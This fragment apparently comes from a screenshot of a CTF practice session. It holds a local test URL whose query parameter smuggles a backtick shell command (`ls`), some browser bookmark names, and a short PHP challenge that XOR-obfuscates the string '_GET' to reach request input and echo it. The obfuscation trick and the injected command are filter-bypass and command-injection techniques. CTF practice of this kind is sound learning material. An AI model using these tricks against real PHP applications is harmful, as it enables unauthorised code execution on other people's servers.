 st:63342/for php/test.php?_ijt=1ekv2lfe0245fjpf8j7uvk40ql&_ij_reload=RELOAD_ON_SAVE&1=`ls`
JNCTF 常用网址 苹果中国 iCloud du 百度 Sloth's Blog 哔哩哔哩 (゜-゜)つロ... 力扣（LeetCode）官... 批改网—秒批作文，...
<?php
highlight_file(__FILE__);
$pi=("is_nan"^(6).(4)).("tan"^(1).(5));//_GET
$pi=$$pi;
echo $pi[1];//echo $_GET[1] `ls`